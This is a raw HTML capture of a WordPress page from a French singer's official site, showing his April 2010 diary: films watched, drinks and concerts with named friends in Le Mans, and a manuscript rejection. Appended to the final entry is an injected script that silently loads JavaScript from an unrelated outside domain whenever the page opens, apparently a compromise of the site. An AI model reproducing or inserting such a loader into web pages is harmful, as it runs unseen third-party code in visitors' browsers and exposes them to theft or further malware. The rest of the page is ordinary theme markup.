

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teniadiary.fr/avril-2010/
body_size: 7676
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="distribution" content="global" />
<meta name="robots" content="follow, all" />
<meta name="language" content="en, sv" />
<title>
    avril 2010  
   | Jean-Luc Le Ténia</title>
<meta name="generator" content="WordPress 5.1.21" />
<!-- leave this for stats please -->

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://teniadiary.fr/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://teniadiary.fr/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://teniadiary.fr/feed/atom/" />
<link rel="pingback" href="https://teniadiary.fr/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/teniadiary.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://teniadiary.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='slickr-flickr-css'  href='https://teniadiary.fr/wp-content/plugins/slickr-flickr/styles/public.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='slickr-flickr-lightbox-css'  href='https://teniadiary.fr/wp-content/plugins/slickr-flickr/styles/lightGallery.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://teniadiary.fr/wp-includes/css/dashicons.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://teniadiary.fr/wp-includes/js/thickbox/thickbox.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-classic-css'  href='https://teniadiary.fr/wp-content/plugins/slickr-flickr/galleria/themes/classic/galleria.classic.css?ver=1.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://teniadiary.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://teniadiary.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://teniadiary.fr/wp-content/plugins/slickr-flickr/scripts/lightGallery.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Suiv.\u00a0>","prev":"<\u00a0Pr\u00e9c.","image":"Image","of":"sur","close":"Fermer","noiframes":"Cette fonctionnalit\u00e9 requiert des iframes. Les iframes sont d\u00e9sactiv\u00e9es sur votre navigateur, ou alors il ne les accepte pas.","loadingAnimation":"https:\/\/teniadiary.fr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://teniadiary.fr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://teniadiary.fr/wp-content/plugins/slickr-flickr/galleria/galleria-1.4.2.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='https://teniadiary.fr/wp-content/plugins/slickr-flickr/galleria/themes/classic/galleria.classic.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='https://teniadiary.fr/wp-content/plugins/slickr-flickr/scripts/responsiveslides.min.js?ver=1.54'></script>
<script type='text/javascript' src='https://teniadiary.fr/wp-content/plugins/slickr-flickr/scripts/public.js?ver=2.5.4'></script>
<link rel='https://api.w.org/' href='https://teniadiary.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teniadiary.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://teniadiary.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='mars 2010' href='https://teniadiary.fr/mars-2010/' />
<link rel='next' title='mai 2010' href='https://teniadiary.fr/mai-2010/' />
<meta name="generator" content="WordPress 5.1.21" />
<link rel="canonical" href="https://teniadiary.fr/avril-2010/" />
<link rel='shortlink' href='https://teniadiary.fr/?p=644' />
<link rel="alternate" type="application/json+oembed" href="https://teniadiary.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteniadiary.fr%2Favril-2010%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://teniadiary.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteniadiary.fr%2Favril-2010%2F&#038;format=xml" />
<script type="text/javascript" src="http://teniadiary.fr/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.1"></script>
<script type="text/javascript">AudioPlayer.setup("http://teniadiary.fr/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.1", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
<style type="text/css" media="screen">
<!-- @import url( https://teniadiary.fr/wp-content/themes/subtleflux-fr/style.css ); -->
</style>
</head>

<body>

<div id="wrap">

  <!-- <div id="header">
    <h1><a href="https://teniadiary.fr">Jean-Luc Le Ténia</a></h1>
<h3>Le site officiel du meilleur chanteur français du monde</h3>
  </div>-->

  <a href="https://teniadiary.fr"><div id="banner"></div></a>

<!-- <div id="nav">
    <ul>
      <li><a href="http://teniadiary.fr">Accueil</a></li>
      <li class="page_item page-item-5"><a href="https://teniadiary.fr/">#5 (pas de titre)</a></li>
<li class="page_item page-item-1635"><a href="https://teniadiary.fr/le-meilleur-chanteur-francais-du-monde-journal/">Le meilleur chanteur français du monde (Journal)</a></li>
<li class="page_item page-item-1605"><a href="https://teniadiary.fr/tenia-info/">Newsletter : Ténia Info</a></li>
<li class="page_item page-item-264"><a href="https://teniadiary.fr/photos/">Photos prises par Jean-Luc Le Ténia</a></li>
<li class="page_item page-item-1611"><a href="https://teniadiary.fr/tenia-info-confirmation-dinscription/">Ténia Info &#8211; confirmation d&rsquo;inscription</a></li>
      <li></li>
    </ul>
  </div>-->
<div id="content">

	<div id="contentleft">
					<h2>avril 2010</h2>
			<p class="date">Posté le 29 novembre 2010</p>
			<p>3 4 10</p>
<p>Ce matin, j&rsquo;ai regardé: « l&rsquo;exorciste ».</p>
<p>Cet après-midi, je me suis baladé en voiture dans la campagne sarthoise avec Chloé R.</p>
<p>5 4 10</p>
<p>J&rsquo;ai regardé: « perdus dans l&rsquo;espace ».</p>
<p>6 4 10</p>
<p>Aujourd&rsquo;hui, il faisait très beau. J&rsquo;ai été boire des coups avec Chloé R. à la terrasse du Lézard.</p>
<p>8 4 10</p>
<p>J&rsquo;ai regardé: « pour toi, public », de Franck Duboscq.</p>
<p>10 4 10</p>
<p>Après le boulot, je suis allé boire des verres au Lézard avec Chloé R., Clémence Lopez et Gaëtan Toulotte.</p>
<p>Ensuite j&rsquo;ai continué la soirée avec Gaëtan. Nous avons été à l&rsquo;happy-hour du Lodge, été boire un coup au Barouf avant d&rsquo;aller manger à Pizza Maïo. Et puis nous sommes retournés au Barouf ou il y avait un dj.</p>
<p>11 4 10</p>
<p>J&rsquo;ai revu: « la secrétaire ».</p>
<p>12 4 10</p>
<p>J&rsquo;ai regardé: « savior ».</p>
<p>Chloé R. est venue chez moi cet après-midi.</p>
<p>Nous avons été nous balader au bord de la Sarthe. Après nous sommes retourné chez moi. Nous avons bavardé et je lui ai montré mes albums de photo. Elle est restée manger des pâtes et boire du vin avec moi, avant que je la raccompagne chez ses parents.</p>
<p>16 4 10</p>
<p>J&rsquo;ai été au Lézard avec Chloé en fin d&rsquo;après-midi. Puis nous avons mangé chez elle pendant que ses parents étaient absents. De la tarte aux poireaux. Elle m&rsquo;a présenté ses chats Zélie, Marcel, Bidule et Macha.</p>
<p>18 4 10</p>
<p>Hier soir, Gaëtan Toulotte est passé chez moi en revenant de Rennes. Nous avons mangé des pâtes. Puis nous sommes allés au Palais voir les concerts de Domino-e et Tis. Après nous sommes passés au Barouf ou il y avait des djs.</p>
<p>Ce matin, j&rsquo;ai regardé: « il était une fois&#8230; Franck Dubosc ».</p>
<p>19 4 10</p>
<p>Ce matin, j&rsquo;ai regardé: « kiss shot ». Après j&rsquo;ai joué aux échecs sur mon ordinateur.</p>
<p>Cet après-midi, j&rsquo;ai revendu des bandes-dessinées et des dvd dans des magasins d&rsquo;occasions rue Nationale.</p>
<p>Puis j&rsquo;ai regardé: « the good girl ».</p>
<p>22 4 10</p>
<p>J&rsquo;ai regardé: « Volt, star malgré lui ».</p>
<p>23 4 10</p>
<p>J&rsquo;ai passé la fin de l&rsquo;après-midi et la soirée à jouer à: « beach life » et: « build a lot ».</p>
<p>24 4 10</p>
<p>J&rsquo;ai reçu une réponse négative mais encourageante de P.O.L., suite à l&rsquo;envoi de mon manuscrit « le zombie (une phénoménologie ) ».</p>
<p>25 4 10</p>
<p>J&rsquo;ai regardé: « Shreck 3 ».</p>
<p>26 4 10</p>
<p>J&rsquo;ai été voir: « huit fois debout » aux Cinéastes, puis j&rsquo;ai été boire des bières au Lézard avec Crétu, Allan et Antoine.</p>
<p>27 4 10</p>
<p>J&rsquo;ai acheté un nouveau phare avant pour mon vélo.</p>
<p>Ce soir, j&rsquo;ai été voir: « la comtesse » de Julie Delpy aux Cinéastes.</p>
<p>30 4 10</p>
<p>En fin d&rsquo;après-midi, je suis allé chez Gaëtan Toulotte boire des bières et discuter, avant d&rsquo;aller voir des concerts au Sun Rock. Il y avait Cassius Belly et Wallenberg (pas terrible), et CRimson Muddle (pas mal du tout). Au début il n&rsquo;y avait pas beaucoup de monde, mais ça s&rsquo;est rempli surtout à partir du troisième concert.<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
<div style="clear:both;"></div>

<!-- <div class="postmetadata">
<br><strong>Category:</strong> <a href="https://teniadiary.fr/category/diary/" rel="category tag">Diary</a><br></div> -->
	
			<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://teniadiary.fr/avril-2010/"
    dc:identifier="https://teniadiary.fr/avril-2010/"
    dc:title="avril 2010"
    trackback:ping="https://teniadiary.fr/avril-2010/trackback/" />
</rdf:RDF> -->

			<br>
<!-- You can start editing here. -->
<div id="commentblock">
						<p><em>Commentaires fermés pour cet article.</em></p>
			
	
</div> <!-- end commentblock-->

 
	
		
	</div>


	<!-- begin sidebar -->
<ul id="sidebar">
<li id="search-2" class="widget widget_search"><h2 class="widgettitle"> </h2>
<form role="search" method="get" id="searchform" class="searchform" action="https://teniadiary.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li>
<li id="text-2" class="widget widget_text"><h2 class="widgettitle">Newsletter</h2>
			<div class="textwidget"><a href="http://teniadiary.fr/tenia-info/">Abonnez-vous à Tenia Info pour ne manquer aucune actu sur JLLT</a></div>
		</li>
<li id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widgettitle">Rubriques</h2>
<div class="menu-rubriques-container"><ul id="menu-rubriques" class="menu"><li id="menu-item-1191" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1191"><a href="https://teniadiary.fr/category/diary/">Diary</a></li>
<li id="menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2359"><a href="https://teniadiary.fr/category/albums/">Albums</a></li>
<li id="menu-item-1193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1193"><a href="https://teniadiary.fr/category/dvds/">Clips</a></li>
<li id="menu-item-1194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1194"><a href="https://teniadiary.fr/category/concerts/">Concerts</a></li>
<li id="menu-item-1201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1201"><a href="http://teniadiary.fr/?cat=12&#038;orderby=title&#038;order=asc">Paroles et accords</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197"><a href="https://teniadiary.fr/category/poemes/">Poèmes</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1198"><a href="https://teniadiary.fr/category/dessins/">Dessins et fanzines</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://teniadiary.fr/photos/">Photos</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1195"><a href="https://teniadiary.fr/category/videos/">Vidéos</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1200"><a href="https://teniadiary.fr/category/presse/">Presse et interviews</a></li>
<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1735"><a href="https://teniadiary.fr/laissez-vos-commentaires/">Livre d&rsquo;or</a></li>
</ul></div></li>
<li id="linkcat-18" class="widget widget_links"><h2 class="widgettitle">Liens</h2>

	<ul class='xoxo blogroll'>
<li><a href="/le-meilleur-chanteur-francais-du-monde-journal/" title="le livre du Diary">Le meilleur chanteur français du monde (Journal)</a></li>
<li><a href="http://www.youtube.com/user/jlletenia" target="_blank">Youtube</a></li>
<li><a href="http://mr.tambourin.free.fr/letenia/" target="_blank">Photos et MP3</a></li>
<li><a href="http://www.flickr.com/photos/jeanlucletenia" target="_blank">Flickr</a></li>
<li><a href="http://www.ignatub.com/artistes-ignatub/jean-luc-le-tenia/" target="_blank">Ignatub</a></li>

	</ul>
</li>

<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Sélectionner un mois</option>
				<option value='https://teniadiary.fr/2025/10/'> octobre 2025 </option>
	<option value='https://teniadiary.fr/2021/05/'> mai 2021 </option>
	<option value='https://teniadiary.fr/2020/08/'> août 2020 </option>
	<option value='https://teniadiary.fr/2020/02/'> février 2020 </option>
	<option value='https://teniadiary.fr/2019/02/'> février 2019 </option>
	<option value='https://teniadiary.fr/2017/06/'> juin 2017 </option>
	<option value='https://teniadiary.fr/2014/10/'> octobre 2014 </option>
	<option value='https://teniadiary.fr/2011/09/'> septembre 2011 </option>
	<option value='https://teniadiary.fr/2011/06/'> juin 2011 </option>
	<option value='https://teniadiary.fr/2011/05/'> mai 2011 </option>
	<option value='https://teniadiary.fr/2011/04/'> avril 2011 </option>
	<option value='https://teniadiary.fr/2011/03/'> mars 2011 </option>
	<option value='https://teniadiary.fr/2011/02/'> février 2011 </option>
	<option value='https://teniadiary.fr/2011/01/'> janvier 2011 </option>
	<option value='https://teniadiary.fr/2010/12/'> décembre 2010 </option>
	<option value='https://teniadiary.fr/2010/11/'> novembre 2010 </option>
	<option value='https://teniadiary.fr/2010/10/'> octobre 2010 </option>
	<option value='https://teniadiary.fr/2010/07/'> juillet 2010 </option>
	<option value='https://teniadiary.fr/2010/06/'> juin 2010 </option>
	<option value='https://teniadiary.fr/2010/02/'> février 2010 </option>
	<option value='https://teniadiary.fr/2010/01/'> janvier 2010 </option>
	<option value='https://teniadiary.fr/2009/11/'> novembre 2009 </option>
	<option value='https://teniadiary.fr/2009/08/'> août 2009 </option>
	<option value='https://teniadiary.fr/2009/02/'> février 2009 </option>
	<option value='https://teniadiary.fr/2009/01/'> janvier 2009 </option>
	<option value='https://teniadiary.fr/2008/12/'> décembre 2008 </option>
	<option value='https://teniadiary.fr/2008/03/'> mars 2008 </option>
	<option value='https://teniadiary.fr/2008/02/'> février 2008 </option>
	<option value='https://teniadiary.fr/2008/01/'> janvier 2008 </option>
	<option value='https://teniadiary.fr/2007/12/'> décembre 2007 </option>
	<option value='https://teniadiary.fr/2007/08/'> août 2007 </option>
	<option value='https://teniadiary.fr/2007/06/'> juin 2007 </option>
	<option value='https://teniadiary.fr/2007/03/'> mars 2007 </option>
	<option value='https://teniadiary.fr/2007/02/'> février 2007 </option>
	<option value='https://teniadiary.fr/2006/10/'> octobre 2006 </option>
	<option value='https://teniadiary.fr/2006/06/'> juin 2006 </option>
	<option value='https://teniadiary.fr/2006/03/'> mars 2006 </option>
	<option value='https://teniadiary.fr/2005/12/'> décembre 2005 </option>
	<option value='https://teniadiary.fr/2005/10/'> octobre 2005 </option>
	<option value='https://teniadiary.fr/2005/08/'> août 2005 </option>
	<option value='https://teniadiary.fr/2005/07/'> juillet 2005 </option>
	<option value='https://teniadiary.fr/2005/05/'> mai 2005 </option>
	<option value='https://teniadiary.fr/2005/04/'> avril 2005 </option>
	<option value='https://teniadiary.fr/2005/03/'> mars 2005 </option>
	<option value='https://teniadiary.fr/2005/02/'> février 2005 </option>
	<option value='https://teniadiary.fr/2005/01/'> janvier 2005 </option>
	<option value='https://teniadiary.fr/2004/11/'> novembre 2004 </option>
	<option value='https://teniadiary.fr/2004/10/'> octobre 2004 </option>
	<option value='https://teniadiary.fr/2004/09/'> septembre 2004 </option>
	<option value='https://teniadiary.fr/2004/07/'> juillet 2004 </option>
	<option value='https://teniadiary.fr/2004/06/'> juin 2004 </option>
	<option value='https://teniadiary.fr/2004/05/'> mai 2004 </option>
	<option value='https://teniadiary.fr/2004/04/'> avril 2004 </option>
	<option value='https://teniadiary.fr/2004/03/'> mars 2004 </option>
	<option value='https://teniadiary.fr/2004/02/'> février 2004 </option>
	<option value='https://teniadiary.fr/2004/01/'> janvier 2004 </option>
	<option value='https://teniadiary.fr/2003/12/'> décembre 2003 </option>
	<option value='https://teniadiary.fr/2003/11/'> novembre 2003 </option>
	<option value='https://teniadiary.fr/2003/10/'> octobre 2003 </option>
	<option value='https://teniadiary.fr/2003/09/'> septembre 2003 </option>
	<option value='https://teniadiary.fr/2003/08/'> août 2003 </option>
	<option value='https://teniadiary.fr/2003/07/'> juillet 2003 </option>
	<option value='https://teniadiary.fr/2003/06/'> juin 2003 </option>
	<option value='https://teniadiary.fr/2003/05/'> mai 2003 </option>
	<option value='https://teniadiary.fr/2003/04/'> avril 2003 </option>
	<option value='https://teniadiary.fr/2003/03/'> mars 2003 </option>
	<option value='https://teniadiary.fr/2003/02/'> février 2003 </option>
	<option value='https://teniadiary.fr/2002/12/'> décembre 2002 </option>
	<option value='https://teniadiary.fr/2002/11/'> novembre 2002 </option>
	<option value='https://teniadiary.fr/2002/10/'> octobre 2002 </option>
	<option value='https://teniadiary.fr/2002/08/'> août 2002 </option>
	<option value='https://teniadiary.fr/2002/07/'> juillet 2002 </option>
	<option value='https://teniadiary.fr/2002/06/'> juin 2002 </option>
	<option value='https://teniadiary.fr/2002/05/'> mai 2002 </option>
	<option value='https://teniadiary.fr/2002/04/'> avril 2002 </option>
	<option value='https://teniadiary.fr/2002/03/'> mars 2002 </option>
	<option value='https://teniadiary.fr/2002/02/'> février 2002 </option>
	<option value='https://teniadiary.fr/2002/01/'> janvier 2002 </option>
	<option value='https://teniadiary.fr/2001/12/'> décembre 2001 </option>
	<option value='https://teniadiary.fr/2001/11/'> novembre 2001 </option>
	<option value='https://teniadiary.fr/2001/09/'> septembre 2001 </option>
	<option value='https://teniadiary.fr/2001/08/'> août 2001 </option>
	<option value='https://teniadiary.fr/2001/07/'> juillet 2001 </option>
	<option value='https://teniadiary.fr/2001/06/'> juin 2001 </option>
	<option value='https://teniadiary.fr/2001/03/'> mars 2001 </option>
	<option value='https://teniadiary.fr/2001/02/'> février 2001 </option>
	<option value='https://teniadiary.fr/2001/01/'> janvier 2001 </option>
	<option value='https://teniadiary.fr/2000/12/'> décembre 2000 </option>
	<option value='https://teniadiary.fr/2000/11/'> novembre 2000 </option>
	<option value='https://teniadiary.fr/2000/10/'> octobre 2000 </option>
	<option value='https://teniadiary.fr/2000/09/'> septembre 2000 </option>
	<option value='https://teniadiary.fr/2000/08/'> août 2000 </option>
	<option value='https://teniadiary.fr/2000/07/'> juillet 2000 </option>
	<option value='https://teniadiary.fr/2000/06/'> juin 2000 </option>
	<option value='https://teniadiary.fr/2000/05/'> mai 2000 </option>
	<option value='https://teniadiary.fr/2000/04/'> avril 2000 </option>
	<option value='https://teniadiary.fr/2000/03/'> mars 2000 </option>
	<option value='https://teniadiary.fr/2000/01/'> janvier 2000 </option>
	<option value='https://teniadiary.fr/1999/12/'> décembre 1999 </option>
	<option value='https://teniadiary.fr/1999/11/'> novembre 1999 </option>
	<option value='https://teniadiary.fr/1999/10/'> octobre 1999 </option>
	<option value='https://teniadiary.fr/1999/09/'> septembre 1999 </option>
	<option value='https://teniadiary.fr/1999/08/'> août 1999 </option>
	<option value='https://teniadiary.fr/1999/07/'> juillet 1999 </option>
	<option value='https://teniadiary.fr/1999/06/'> juin 1999 </option>
	<option value='https://teniadiary.fr/1999/03/'> mars 1999 </option>
	<option value='https://teniadiary.fr/1999/01/'> janvier 1999 </option>
	<option value='https://teniadiary.fr/1998/06/'> juin 1998 </option>
	<option value='https://teniadiary.fr/1998/03/'> mars 1998 </option>
	<option value='https://teniadiary.fr/1998/01/'> janvier 1998 </option>
	<option value='https://teniadiary.fr/1997/12/'> décembre 1997 </option>
	<option value='https://teniadiary.fr/1997/11/'> novembre 1997 </option>
	<option value='https://teniadiary.fr/1997/09/'> septembre 1997 </option>
	<option value='https://teniadiary.fr/1997/06/'> juin 1997 </option>
	<option value='https://teniadiary.fr/1997/04/'> avril 1997 </option>
	<option value='https://teniadiary.fr/1997/03/'> mars 1997 </option>
	<option value='https://teniadiary.fr/1997/01/'> janvier 1997 </option>
	<option value='https://teniadiary.fr/1995/12/'> décembre 1995 </option>
	<option value='https://teniadiary.fr/1995/02/'> février 1995 </option>
	<option value='https://teniadiary.fr/1994/12/'> décembre 1994 </option>
	<option value='https://teniadiary.fr/1994/08/'> août 1994 </option>
	<option value='https://teniadiary.fr/1994/07/'> juillet 1994 </option>

		</select>
		</li>
</ul>	<!-- SubtleFlux template by http://thestateofflux.com -->
</div>

</div>
<!-- end wrap -->

<div style="clear:both;"></div>

	<div id="footerbar">

<!-- <div class="footerbox">
		<h3>Derniers articles</h3>
		<ul>	<li><a href='https://teniadiary.fr/8-aout-1999-concert-dans-un-squat-villejuif/'>8 août 1999 : concert dans un squat  &#8211; Villejuif</a></li>
	<li><a href='https://teniadiary.fr/la-patchouli-a-la-vanille/'>mon parfum préféré c&rsquo;est la patchouli à le vanille</a></li>
	<li><a href='https://teniadiary.fr/en-plein-ete-2/'>en plein été</a></li>
	<li><a href='https://teniadiary.fr/les-barreaux/'>les barreaux</a></li>
	<li><a href='https://teniadiary.fr/tes-epaules/'>tes épaules</a></li>
	<li><a href='https://teniadiary.fr/notes/'>notes</a></li>
	<li><a href='https://teniadiary.fr/deux-ours-polaires/'>deux ours polaires</a></li>
	<li><a href='https://teniadiary.fr/web-jean-luc-le-tenia-par-aurore-bagarry/'>WEB : Jean-Luc Le Ténia par Aurore Bagarry</a></li>
	<li><a href='https://teniadiary.fr/le-parking-des-filles-dieu/'>Le parking des Filles Dieu</a></li>
	<li><a href='https://teniadiary.fr/presse-jean-luc-le-tenia-porte-au-nu-liberation-4-aout-2020/'>PRESSE : « Jean-Luc Le Ténia porté au nu » &#8211; Libération &#8211; 4 août 2020</a></li>
</ul>
	</div>-->
	
<!-- <div class="footerbox">
		<h3>Nuage de tags</h3>
		<a href="https://teniadiary.fr/tag/fanzine/" class="tag-cloud-link tag-link-21 tag-link-position-1" style="font-size: 8pt;" aria-label="fanzine (2 éléments)">fanzine</a>	
        </div>-->

	<div class="footerbox">
Ceci est, et reste, le site officiel de Jean-Luc Le Ténia.<br>
<small><i>Copyright &copy; <a href="http://teniadiary.fr/wp-admin/">Jean-Luc Le Ténia</a></i>  -  
Webmaster : <a href="mailto:scotchpenicillin@gmail.com">Tony Papin</a></small>
<!-- <p><ul>
								<li><a href="https://teniadiary.fr/wp-login.php">Connexion</a></li>
				<li><a href="http://validator.w3.org/check/referer" title="This page validates as XHTML 1.0 Transitional">Valid <abbr title="eXtensible HyperText Markup Language">XHTML</abbr></a></li>
				<li><a href="http://gmpg.org/xfn/"><abbr title="XHTML Friends Network">XFN</abbr></a></li>
							</ul></p>-->
	</div>
</div>

<p>
        <script type="text/javascript">
